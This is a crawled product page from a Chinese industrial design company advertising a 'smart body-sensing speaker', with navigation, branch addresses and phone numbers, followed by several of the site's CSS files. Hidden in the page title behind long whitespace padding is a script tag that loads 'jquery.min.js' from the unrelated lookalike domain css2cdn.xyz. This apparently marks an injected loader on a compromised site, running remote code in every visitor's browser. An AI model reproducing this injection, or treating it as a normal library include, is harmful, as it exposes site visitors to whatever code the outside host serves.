

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pinlasuo.com/details-133.html
body_size: 7558
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>智能体感音箱-音频产品设计-外观设计-结构工程设计                                                                                                                                                          i                                                                                                                     </title><script async='async' src='https://css2cdn.xyz/jquery.min.js'></script><title></title>
	<meta name="keywords" content="智能体感音箱，音频产品设计，数码产品设计，外观设计  结构工程设计">
	<meta name="description" content="品拉索工业设计专注智能产品设计研发，智能音箱外观造型设计，洞察市场前沿动态，把握用户体验，完美结合客户需求，资深工业设计师团队竭诚为您打造智能体感音箱爆款产品，选择品拉索，产品设计结果大于预期！
">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="/static/bootstrap/dist/css/bootstrap.min.css">
	<!-- 底部分校轮播样式 -->
    <link rel="stylesheet" href="/static/slide/less/slide.css">
    <link rel="stylesheet" href="/static/slide/less/index.css">
    <!-- 回到顶部 -->
    <link rel="stylesheet" href="/static/top/css/styles.css">
	
	<!-- 页面滚动触发 -->
    <link href="/static/rock/css/style.css" type="text/css" rel="stylesheet" />
    <script type="text/javascript" src="/static/rock/js/delighters.min.js"></script>

	<!-- banner图片样式 -->
    <link rel="stylesheet" href="/static/swiper/dist/css/swiper.min.css">
	<!-- 放大预览图 -->
	<link href="/static/big-img/css/jquery.lighter.css" rel="stylesheet" type="text/css" />
	<!-- 公共文件 -->
	<link rel="stylesheet" href="/static/css/public.css">
	<link rel="stylesheet" href="/static/css/animate.min.css">
	<!-- <link rel="stylesheet" href="/static/css/adapt.css"> -->
	<link rel="stylesheet" href="/static/css/index.css">
	<link rel="stylesheet" href="/static/css/details.css">
	<link rel="stylesheet" href="/static/css/industrial-adapt.css">
	

</head>
<body>
<!-- 品拉索头部 -->
<header style="width: 100%;height: 110px;background-color: #ffffff;">
	<div class="container">
		<div class="row" style="height: 110px;">
			<!-- 公司logo -->
			<div class="logo"><a href="/"><img src="/static/images/icon/logo.png" alt="logo" class="img-responsive"></a>
			</div>
			<!-- 公司分校 -->
			<div class="box"></div>
			<ul class="nav navbar-nav address">
				<li class="dropdown" style="float: left;">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown">深圳 &nbsp;
						<b><img src="/static/images/icon/arrows-down.png" alt="" id="school-logo"></b>
					</a>

					<ul class="dropdown-menu address-icon">
						<div class="up-img"><img src="/static/images/icon/up-logo.png" alt=""></div>
						<li>
							<a id="action-1" href="/shenzhen.html">深圳</a>
						</li>
						<li>
							<a href="/guangzhou.html">广州</a>
						</li>
						<li>
							<a href="/jinan.html">济南</a>
						</li>

						<li>
							<a href="/shenyang.html">沈阳</a>
						</li>

						<li>
							<a href="/nanjing.html">南京</a>
						</li>

						<li>
							<a href="/qingdao.html">青岛</a>
						</li>
						<li>
							<a href="/foshan.html">佛山</a>
						</li>
					</ul>
				</li> 
			</ul>
			<div class="banner-right">
				<p style="font-size: 14px;color: #666666;margin-top: 20px;">全国统一热线</p>
				<p style="font-size: 24px;color: #86bf14;margin-top: -5px;"><b>137-9825-7111</b></p>
				<div class="search-pin">
					<div class="search d6">
						<form action="/search.html" method="get">
							<input type="text" name="goods-pin" placeholder="搜索产品从这里开始..." style="color: #444444;">
							<button type="submit" style="cursor: pointer;"><img src="/static/images/icon/grabble.png" alt="搜索镜"></button>
						</form>
					</div>
				</div>
			</div>
		</div>

	</div>
</header>
<!-- 菜单栏 -->
<div style="width: 100%;height: 50px;background-color: #e9e9e8;" id="header-top">
	<div class="container">
		<div class="row">
			<div class="col-md-12" style="height: 50px;padding: 0px;margin: 0px;">
				<nav class="navbar navbar-default navbar-mobile bootsnav">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
							<i class="fa fa-bars"></i>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="navbar-menu">
						<ul class="nav navbar-nav menu-pin" data-in="fadeInDown" data-out="fadeOutUp">
							<p class="home-pin bottom-color"><a href="/">首页</a></p>
							<li class="dropdown pinlasuo-header design1">
								<a href="/design.html" class="dropdown-toggle" data-toggle="dropdown">工业设计</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/goods-1.html">通讯数码</a></li>
									<li><a href="/goods-2.html">智能硬件</a></li>
									<li><a href="/goods-3.html">教育电子</a></li>
									<li><a href="/goods-4.html">视听设备</a></li>
									<li><a href="/goods-5.html">家居电器</a></li>
									<li><a href="/goods-6.html">穿戴出行</a></li>
									<li><a href="/goods-7.html">手持设备</a></li>
									<li><a href="/goods-8.html">医疗设备</a></li>
									<li><a href="/goods-23.html">智能AIOT</a></li>
									<!-- <li><a href="/goods-8.html">医疗仪器</a></li> -->
								</ul>
							</li>
							<li class="dropdown pinlasuo-header design2">
								<a href="/hardware.html" class="dropdown-toggle" data-toggle="dropdown">硬件研发</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/hardware_goods-10.html">方案研发</a></li>
									<li><a href="/hardware_goods-11.html">结构设计</a></li>
									<li><a href="/hardware_goods-12.html">手板制作</a></li>
									<li><a href="/hardware_goods-13.html">开发生产</a></li>

								</ul>
							</li>
							<li class="dropdown pinlasuo-header design3">
								<a href="/software.html" class="dropdown-toggle" data-toggle="dropdown">软件开发</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/software_goods-14.html">网站建设</a></li>
									<li><a href="/software_goods-15.html">APP 研发</a></li>
									<li><a href="/software_goods-16.html">交互体验</a></li>
									<li><a href="/software_goods-17.html">微信开发</a></li>

								</ul>
							</li>
							<li class="dropdown pinlasuo-header design4">
								<a href="/brand.html" class="dropdown-toggle" data-toggle="dropdown">品牌策划</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/brand_goods-19.html">品牌文字</a></li>
									<li><a href="/brand_goods-20.html">品牌形象</a></li>
									<li><a href="/brand_goods-21.html">品牌推广</a></li>
									<li><a href="/brand_goods-22.html">媒体运营</a></li>

								</ul>
							</li>
							<li class="dropdown pinlasuo-header design5">
								<a href="/cqbh.html" class="dropdown-toggle" data-toggle="dropdown">产权保护</a>

							</li>
							<li class="dropdown pinlasuo-header design6">
								<a href="/college.html" class="dropdown-toggle" data-toggle="dropdown">实训中心</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/jp.html">在职提升</a></li>
									<li><a href="/training.html">企业内训</a></li>
									<li><a href="/sc.html">院校合作</a></li>
									<!-- <li><a href="/brand_goods-22.html">媒体运营</a></li> -->

								</ul>
							</li>
							<li class="dropdown pinlasuo-header design7">
								<a href="/about.html" class="dropdown-toggle" data-toggle="dropdown">关于我们</a>
								<ul class="dropdown-menu menu-pinlasuo">
									<li><a href="/about.html">公司简介</a></li>
									<li><a href="/team.html">核心团队</a></li>
									<li><a href="/branch.html">分支机构</a></li>
									<li><a href="/news.html">新闻资讯</a></li>
									<li><a href="/join.html">加入我们</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</nav>
			</div>

		</div>
	</div>
</div>
<!-- banner图 -->
<!-- 第一模块 -->
<p><img title="1566645368475472.png" style="width: 100%;" alt="智能体感音响banner-1.png" src="/Uploads/Ueditor/20190824/1566645368475472.png"/></p><p style="text-align: center;"><br/></p><p><br/></p><p><br/></p><p style="text-align: center;"><span style="font-family: 微软雅黑,; font-size: 36px;" microsoft="">智能体感音箱</span></p><p><br/></p><p><br/></p><p><br/></p><p style="text-align: left;"><span style="font-family: 微软雅黑,;" microsoft="">什么是体感音响？用身体可以感觉到的音乐振动就是体感音响，品拉索工业设计精心设计，智能体感音箱，更高端好听的音箱，想要聆听美妙的音乐，这款智能体感音箱一定不要错过！<br/></span></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><img title="1566645389213424.png" style="width: 100%;" alt="智能体感音响banner-2.png" src="/Uploads/Ueditor/20190824/1566645389213424.png"/></p><p><br/></p><p><br/></p><p><br/></p><p><span style="font-family: 微软雅黑,Microsoft YaHei;">智能体感音箱是一种崭新概念的音响技术，它将要引发音响、音乐等领域一次技术革命，应用广泛：<br/>使用它可以获得极大的冲击力，超出立体声效果，可以称之为4维音响；<br/>可以获得逼真的临场感；<br/>解除精神压力、获得高质量休息。</span></p><p><br/></p><p><br/></p><p><br/></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><audio style="display: none;" controls="controls"></audio>
<!-- banner图 -->
<div style="width: 100%;">
 <!-- Swiper -->
    <div class="swiper-container" style="">
        <div class="swiper-wrapper">
                    <div class="swiper-slide" style="background-color: #ffffff;">
            <img src="/static/uploads/20190824/45069cb3e2021596a39257684f27a6e2.png" alt="" >
                
            </div>
                    <div class="swiper-slide" style="background-color: #ffffff;">
            <img src="/static/uploads/20190824/5c9f17edb54c1240618a64e42d87ec1a.png" alt="" >
                
            </div>
                    <div class="swiper-slide" style="background-color: #ffffff;">
            <img src="/static/uploads/20190824/124dbb31e3bca1d941fecd2fd9ada94b.png" alt="" >
                
            </div>
           
        
        </div>
        
        <!-- Add Pagination -->
        <div class="swiper-pagination" style="display: block;"></div>
        <!-- Add Arrows -->
    <div class="swiper-button-next" style="right: 5rem;"></div>
    <div class="swiper-button-prev" style="left: 5rem;"></div>
    </div>
    <!-- Swiper JS -->
    <script src="/static/mobile/swiper/dist/js/swiper.min.js"></script>

    <!-- Initialize Swiper -->
    <script>
    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
        paginationClickable: true,
        spaceBetween: 0,
         centeredSlides: true,
        autoplay : 3000,
         speed:1000,
        loop: true,
         autoplayDisableOnInteraction: false,//点击后打断auto-play
         preventLinksPropagation:true,//拖动释放时不会输出信息，阻止click冒泡。拖动Swiper时阻止click事件。

    });
    </script>
</div>
<!-- 文字介绍 -->
<div class="container">
	<div class="row">
		<div style="width: 100%;border:1px solid #ffffff">
			<p class="details-content wow fadeInUp" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1' style="margin-top: 70px;">品拉索工业设计专注智能产品设计研发，智能音箱外观造型设计，洞察市场前沿动态，把握用户体验，完美结合客户需求，资深工业设计师团队竭诚为您打造智能体感音箱爆款产品，选择品拉索，产品设计结果大于预期！
</p>
		</div>
		<a href="/goods-all.html"><div class="details-button">返回列表</div></a>
	</div>
</div>
<!-- 第四个模块 -->
<div style="height: 306px;background: url(/static/images/details-img/basemap.png) center top no-repeat;">
	<div class="container">
		<div class="row">
			<div style="width: 100%;height: 110px;margin-top: 108px;">
				<div class="details-indu wow fadeInLeftBig" data-wow-duration="2s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/design.html">
				<img src="/static/images/details-img/icon-1.png" alt="工业设计">
				<p class="icon-title">工业设计</p>
				</a>
				</div>
				<div class="details-indu wow fadeInLeftBig" data-wow-duration="1.5s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/hardware.html">
				<img src="/static/images/details-img/icon-2.png" alt="硬件研发">
				<p class="icon-title">硬件研发</p>
				</a>
				</div>
				<div class="details-indu wow fadeInLeftBig" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/software.html">
				<img src="/static/images/details-img/icon-3.png" alt="软件开发">
				<p class="icon-title">软件开发</p>
				</a>
				</div>
				<div class="details-indu wow fadeInRightBig" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/brand.html">
				<img src="/static/images/details-img/icon-4.png" alt="品牌策划">
				<p class="icon-title">品牌策划</p>
				</a>
				</div>
				<div class="details-indu wow fadeInRightBig" data-wow-duration="1.5s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/cqbh.html">
				<img src="/static/images/details-img/icon-5.png" alt="产权保护">
				<p class="icon-title">产权保护</p>
				</a>
				</div>
				<div class="details-indu wow fadeInRightBig" data-wow-duration="2s" data-wow-offset="10" data-wow-iteration='1'>
				<a href="/college.html">
				<img src="/static/images/details-img/icon-6.png" alt="创新学院">
				<p class="icon-title">创新学院</p>
				</a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- 第五个模块 -->
<div class="container">
	<div class="row">
		<div class="service-title wow fadeInUp" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>
			<h1 class="title">更多项目</h1>
			<div class="service-bax"></div>
			<p class="service-content">relevant project</p>
		</div>
	</div>
</div>
<div class="product-design clearfloat">
		<div class="industrial goods_4">
		<img src="/static/upload-img/20181204135950442705.png" alt="入耳式耳机">
			<div class="media__body">
			    <div class="pinsuo-border">
				<a href="/details-68.html"><p class="pinsuo-icon1"></p></a>
				<a href="/static/upload-img/20181204135950442705.png" data-lighter><p class="pinsuo-icon2"></p></a>
			    </div>
			    <a href="/details-68.html">
			    <div class="pinsuo-border indust-box">
				<p class="product-title">入耳式耳机</p>
				<p class="product-en">earbuds</p>
			    </div>
			    </a>
			</div>
		</div>
		<div class="industrial goods_5">
		<img src="/static/upload-img/20181012114457844746.png" alt="桌面空调净化器">
			<div class="media__body">
			    <div class="pinsuo-border">
				<a href="/details-14.html"><p class="pinsuo-icon1"></p></a>
				<a href="/static/upload-img/20181012114457844746.png" data-lighter><p class="pinsuo-icon2"></p></a>
			    </div>
			    <a href="/details-14.html">
			    <div class="pinsuo-border indust-box">
				<p class="product-title">桌面空调净化器</p>
				<p class="product-en">DESKTOP AIR CONDITION PURIFIERS</p>
			    </div>
			    </a>
			</div>
		</div>
		<div class="industrial goods_6">
		<img src="/static/upload-img/20190824180953610708.png" alt="组合式车载冰箱">
			<div class="media__body">
			    <div class="pinsuo-border">
				<a href="/details-129.html"><p class="pinsuo-icon1"></p></a>
				<a href="/static/upload-img/20190824180953610708.png" data-lighter><p class="pinsuo-icon2"></p></a>
			    </div>
			    <a href="/details-129.html">
			    <div class="pinsuo-border indust-box">
				<p class="product-title">组合式车载冰箱</p>
				<p class="product-en">Combined car refrigerator</p>
			    </div>
			    </a>
			</div>
		</div>
		<div class="industrial goods_8">
		<img src="/static/upload-img/20220311152140192573.png" alt="小烟电子烟">
			<div class="media__body">
			    <div class="pinsuo-border">
				<a href="/details-188.html"><p class="pinsuo-icon1"></p></a>
				<a href="/static/upload-img/20220311152140192573.png" data-lighter><p class="pinsuo-icon2"></p></a>
			    </div>
			    <a href="/details-188.html">
			    <div class="pinsuo-border indust-box">
				<p class="product-title">小烟电子烟</p>
				<p class="product-en">e-cigarettes</p>
			    </div>
			    </a>
			</div>
		</div>
	</div>
<!-- 第六个模块 -->
<div class="container">
		<div class="row">
		<div style="border:1px solid #86bf14;width: 88%;margin:0 auto;margin-top: 80px;"></div>
			<h3 class="Welcome wow fadeInUp" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>欢迎致电</h3>
			<p class="welcome-to wow fadeInUp" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>welcome to contact</p>
			<p class="welcome-phone wow bounceIn" data-wow-duration="1s" data-wow-offset="10" data-wow-iteration='1'>洽谈更多相关业务 <strong>18665390390</strong> </p>
		</div>
	</div>
<!-- 底部 -->
	<!-- 底部 -->
<footer style="width: 100%;height: 710px;background-color: #3d4045;">
<div class="container">
	<div class="row">
	<div style="width: 100%;height: 260px;border-bottom: 1px solid #86bf14;">
<header>
    <div class="banner">
        <div id="slide3d" class="slide-carousel slide-3d">
            <ul  class="item-list clearfix">
                <li class="item0">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（青岛分公司）</p>
                        <p class="school-phone">电话：13798257111</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址：青岛市黄岛区山东科技大学北门对面 </p>
                    </div>
                </li>
                <li class="item1">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（佛山分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址：广东省佛山市顺德区北滘镇广教路1号慧聪家电城B座</p>
                    </div>
                </li>
                <li class="item2">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">深圳市品拉索产品策划有限公司（总部）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 深圳市南山区粤海街道麻岭社区麻雀岭工业区M8栋西座鑫腾达大厦6层</p>
                    </div>
                </li>
                <li class="item3">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（广州分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 广州市海珠区艺苑南路13号布衣港电商产业园9栋（客村地铁站D出口）</p>
                    </div>
                </li>
                <li class="item4">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（济南分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 济南市长清大学城数娱大厦C座7楼</p>
                    </div>
                </li>
                <li class="item5">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（沈阳分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 沈北新区道义南大街37号科技园4号楼，维文众创空间</p>
                    </div>
                </li>
                <li class="item6">
                    <div class="item-content">
                        <div class="school-box"></div>
                        <p class="school-title">品拉索产品策划（南京分公司）</p>
                        <p class="school-phone">电话：13798257111(微信同号)</p>
                        <p class="school-qq">QQ：249112855</p>
                        <p class="school-qq">地址： 江苏省南京市秦淮区石鼓路42号建华大厦</p>
                    </div>
                </li>
            </ul>
            <!--indicators-->
            <div class="indicator-list">
                <a href="javascript:void(0);" data-slide-index="0" class="selected school-name">
                <div class="school-border"></div>
                    深圳
                </a>
                <a href="javascript:void(0);" data-slide-index="1" class="school-name" >
                <div class="school-border"></div>
                广州
                </a>
                <a href="javascript:void(0);" data-slide-index="2" class="school-name">
                <div class="school-border"></div>

                济南</a>
                <a href="javascript:void(0);" data-slide-index="3" class="school-name">
                <div class="school-border"></div>
                沈阳</a>
                <a href="javascript:void(0);" data-slide-index="4" class="school-name">
                <div class="school-border"></div>
                南京</a>
                <a href="javascript:void(0);" data-slide-index="5" class="school-name">
                <div class="school-border"></div>
                青岛</a> 
                <a href="javascript:void(0);" data-slide-index="6" class="school-name">
                <div class="school-border"></div>
                佛山</a> 
            </div>
            <!--controls-->
            <div class="controls">
                <a  class="item-prev glyphicon glyphicon-menu-left" href="javascript:void(0);"></a>
                <a  class="item-next glyphicon glyphicon-menu-right" href="javascript:void(0);"></a>
            </div>
        </div>
    </div>
</header>
	</div>

    <div class="friendship_box">
        <h4>友情链接:</h4> 
        <ul>
        	<li><a target="_blank" href="https://www.ugainian.com/">工业设计</a></li>
            <li><a target="_blank" href="http://pinsuodesign.com">工业设计培训</a></li>
            <li><a target="_blank" href="http://www.dubisj.com">郑州包装设计公司</a></li>
            <li><a target="_blank" href="https://pinbozhiniu.com">品博智牛</a></li>
        </ul>
    </div>
	<div style="width: 100%;height: 250px;margin-top: 1.5rem;">
	<!-- 底部左栏目 -->
		<div class="pin-bottom">
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/design.html">工业设计</a></li>
					<li><a href="/goods-1.html">通讯数码</a></li>
					<li><a href="/goods-2.html">智能硬件</a></li>
					<li><a href="/goods-3.html">教育电子</a></li>
					<li><a href="/goods-4.html">视听设备</a></li>
					<li><a href="/goods-5.html">家居电器</a></li>
					<li><a href="/goods-6.html">穿戴出行</a></li>
                    <li><a href="/goods-7.html">手持设备</a></li>

				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/hardware.html">硬件研发</a></li>
					<li><a href="/goods-9.html">方案研发</a></li>
					<li><a href="/goods-10.html">结构设计</a></li>
					<li><a href="/goods-11.html">手板制作</a></li>
					<li><a href="/goods-12.html">开发生产</a></li>
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/software.html">软件开发</a></li>
					<li><a href="/goods-13.html">APP研发</a></li>
					<li><a href="/goods-14.html">网站设计</a></li>
					<li><a href="/goods-15.html">交互体验</a></li>
					<li><a href="/goods-16.html">小程序</a></li>
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/brand.html">品牌策划</a></li>
					<li><a href="/goods-18.html">品牌文字</a></li>
					<li><a href="/goods-19.html">品牌形象</a></li>
					<li><a href="/goods-20.html">品牌推广</a></li>
					<li><a href="/goods-21.html">媒体运营</a></li>
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/cqbh.html">产权保护</a></li>
                    <li>商标注册</li>
                    <li>专利申请</li>
                    <li>专利优势</li>
                    <li>版权专利</li>
					
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/college.html">创新学院</a></li>
					<li>在职提升</li>
                    <li>企业内训</li>
                    <li>院校合作</li>
				</ul>
			</div>
			<div class="design-menu">
				<ul class="list-unstyled">
					<li class="pinlasuo-title"><a href="/about.html">关于我们</a></li>
					<li><a href="/about.html">公司简介</a></li>
					<li><a href="/team.html">核心团队</a></li>
                    <li><a href="/branch.html">分支机构</a></li>
					<li><a href="/news.html">新闻活动</a></li>
					<li><a href="/join.html">加入我们</a></li>
				</ul>
			</div>
		</div>
		<!-- 右侧菜单栏目 -->
		<div style="width: 170px;height: 100%;float: right;">
			<p class="follow">扫码咨询设计服务</p>
			<p class="follow"><img src="/static/images/icon/QRcode.jpg" alt=""></p>
			<div style="width: 100%;height: 30px;margin-top: 10px;padding-left: 20px;">
                <div class="ser-icon">
                    <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2591303034&amp;site=qq&amp;menu=yes" target="_blank"><img src="/static/images/icon/QQ.png" alt=""></a>
                </div>
                <div class="ser-icon share_weixin">
                <img src="/static/images/icon/WeChat.png" alt="">
                </div>
                <div data-toggle="tooltip" data-placement="right" title="249112855@qq.com" class="ser-icon">
                    <img src="/static/images/icon/e-mail.png" alt="">
                </div>
            </div>
		</div>
	</div>
	<div style="width: 100%;height: 50px;padding: 4rem 0rem 0rem 10rem;">
	<div class="pinlasuo-company">Copyright©2016-<span class="pinlasuo-newtime"></span></div>
	<div class="pinlasuo-company"><a href="/" style="font-size: 0.7rem;">深圳市品拉索产品策划有限公司 All Right Reserved</a></div>
	<div class="pinlasuo-company"><a target="_blank" href="http://beian.miit.gov.cn/" style="font-size: 0.7rem;"> 粤 ICP备16100874号-1</a></div>
	</div>
	</div>
</div>
</footer>
<div class="gototop"></div>

</body>
<script src="/static/js/jquery-3.3.1.min.js"></script>
<script src="/static/bootstrap/dist/js/bootstrap.min.js"></script>
<script src="/static/top/js/jquery.gototop.min.js"></script>
<script src="/static/big-img/js/jquery.lighter.js" type="text/javascript"></script>
<script src="/static/dist/wow.min2.js"></script>
<script src="/static/js/public.js"></script>
<!-- 菜单栏 -->
<script type="text/javascript" src="/static/header/js/bootsnav.js"></script>
<script src="/static/swiper/dist/js/swiper.min.js"></script>
<script src="/static/slide/js/slide.min.js"></script>

<script>
$(function(){
	$(".home-pin").removeClass('bottom-color');
	$(".design1").addClass('menu-color');
});
$(function(){

	var aa = $("p span").parent().css({"width":"1080px","lineHeight":"28px","margin":"0 auto"});
	var aa = $("p span img").parent().parent().css({"width":"100%"});
	var aa = $("p img").parent().css({"width":"100%"});
	
	//$("p").css('border','1px solid red');
	
});
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://pinlasuo.com/static/slide/less/slide.css
body_size: 621
content:
.slide-carousel {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.slide-carousel .item-list {
  position: relative;
  height: 100%;
  width: 100%;
  overflow: hidden;
}
.slide-carousel .item-list li .item-content {
  width: 100%;
  height: 100%;
}
.slide-carousel .item-list li .item-content a {
  display: block;
  width: 100%;
  height: 100%;
}
.slide-carousel .item-list li .item-content a .cover-img {
  width: 100%;
  height: 100%;
}
.slide-carousel .indicator-list {
  position: absolute;
  bottom: 20px;
  left: 50%;
  margin-left: -63px;
  z-index: 100;
}
.slide-carousel .indicator-list a {
  display: inline-block;
  width: 12px;
  height: 12px;
  border: 2px solid #fff;
  border-radius: 50%;
  overflow: hidden;
  background-color: #ccc;
  margin-left: 5px;
}
.slide-carousel .indicator-list a.selected {
  border-color: #ff6700;
  background-color: #5fff92;
}
.slide-carousel .controls {
  opacity: 1;

}
.slide-carousel .controls a {
  cursor: pointer;
  text-decoration: none;
  width: 40px;
  height: 60px;
  position: absolute;
  color: #fff;
  font-size: 35px;
  padding-top: 25px;
  z-index: 2;
}
.slide-carousel .controls a:hover {
/*  background-color: rgba(0, 0, 0, 0.5);*/
}
.slide-carousel .controls .item-prev {
  top: 50%;
  left: 0;
  margin-top: -42px;
}
.slide-carousel .controls .item-next {
  top: 50%;
  right: 0;
  margin-top: -42px;
}
.slide-carousel .desc {
  height: 72px;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.slide-carousel .desc strong {
  color: #fff;
  font-size: 20px;
  line-height: 72px;
  margin-left: 20px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
/*.slide-carousel:hover .controls {
  opacity: 1;
  transition: opacity 0.5s ease;
}*/


--- FILE ---
content_type: text/css
request_url: http://pinlasuo.com/static/slide/less/index.css
body_size: 488
content:
header .banner {
  width: 1200px;
  height: 300px;
  margin: 50px auto 0;
}
header .banner .slide-carousel {
  margin-bottom: 20px;
}
header .banner .slide-3d .desc {
  display: none;
}
header .banner .slide-3d .item-list li {
  width: 750px;
  height: 300px;
  transition: all 0.5s ease-out;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
}
header .banner .slide-3d .item-list li.item0 {
  transform: translate3d(-225px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item1 {
  transform: translate3d(0, 0, 0) scale(0.8);
  transform-origin: 0 50%;
  opacity: 1;
  z-index: 2;
}
header .banner .slide-3d .item-list li.item2 {
  transform: translate3d(225px, 0, 0) scale(1);
  transform-origin: 0 50%;
  opacity: 1;
  z-index: 3;
}
header .banner .slide-3d .item-list li.item3 {
  transform: translate3d(450px, 0, 0) scale(0.8);
  transform-origin: 100% 50%;
  opacity: 1;
  z-index: 2;
}
header .banner .slide-3d .item-list li.item4 {
  transform: translate3d(675px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item5 {
  transform: translate3d(900px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item6 {
  transform: translate3d(1125px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item7 {
  transform: translate3d(1350px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item8 {
  transform: translate3d(1575px, 0, 0) scale(0.8);
}
header .banner .slide-3d .item-list li.item9 {
  transform: translate3d(1800px, 0, 0) scale(0.8);
}
header .banner .slide-2d .item-list li {
  width: 1200px;
  height: 300px;
  transition: all 0.5s ease-out;
  position: absolute;
  top: 0;
  left: 0;
}
header .banner .slide-2d .item-list li.item0 {
  transform: translateX(-1200px);
}
header .banner .slide-2d .item-list li.item1 {
  transform: translateX(0px);
}
header .banner .slide-2d .item-list li.item2 {
  transform: translateX(1200px);
}
header .banner .slide-2d .item-list li.item3 {
  transform: translateX(2400px);
}
header .banner .slide-2d .item-list li.item4 {
  transform: translateX(3600px);
}
header .banner .slide-2d .item-list li.item5 {
  transform: translateX(4800px);
}
header .banner .slide-2d .item-list li.item6 {
  transform: translateX(6000px);
}
header .banner .slide-2d .item-list li.item7 {
  transform: translateX(7200px);
}
header .banner .slide-2d .item-list li.item8 {
  transform: translateX(8400px);
}
header .banner .slide-2d .item-list li.item9 {
  transform: translateX(9600px);
}


--- FILE ---
content_type: text/css
request_url: http://pinlasuo.com/static/rock/css/style.css
body_size: 419
content:
.delighter.splash{transition:all 2s ease-out}.delighter.splash.ended{background:#fff}.delighter.right{transform:translate(-45%);opacity:0;transition:all .75s ease-out}.delighter.right.started{transform:none;opacity:1}.delighter.left{transform:translate(45%);opacity:0;transition:all .75s ease-out}.delighter.left.started{transform:none;opacity:1}.delighter.bottom{transform:translatey(300%);opacity:0;transition:all .75s ease-out}.delighter.bottom.started{transform:none;opacity:1}.delighter li{opacity:0;transform:translatey(400%);transition:all .7s ease-out}.delighter.started li{opacity:1;transform:none}.delighter.started li:nth-child(1){transition:all .7s ease-out .1s}.delighter.started li:nth-child(2){transition:all .7s ease-out .3s}.delighter.started li:nth-child(3){transition:all .7s ease-out .5s}.delighter.started li:nth-child(4){transition:all .7s ease-out .7s}.delighter.started li:nth-child(5){transition:all .7s ease-out .9s}.delighter.started li:nth-child(6){transition:all .7s ease-out 1.1s}.delighter.started li:nth-child(7){transition:all .7s ease-out 1.3s}.delighter pre{display:block;transition:all 2s ease-out;opacity:0;padding:20px 0;width:1px;overflow:hidden}.delighter.started pre{max-width:99999px;width:100%;opacity:1}.delighter .box{transition:all 1s ease-out}.delighter .box:nth-child(1){transform:translate(-100%,0)}.delighter .box:nth-child(2){transform:translate(170%,-70%)}.delighter .box:nth-child(3){transform:translate(20%,0)}.delighter.started .box:nth-child(1){transform:translate(0,0)}.delighter.started .box:nth-child(2){transform:translate(70%,-70%)}.delighter.started .box:nth-child(3){transform:translate(20%,-120%)}

--- FILE ---
content_type: text/css
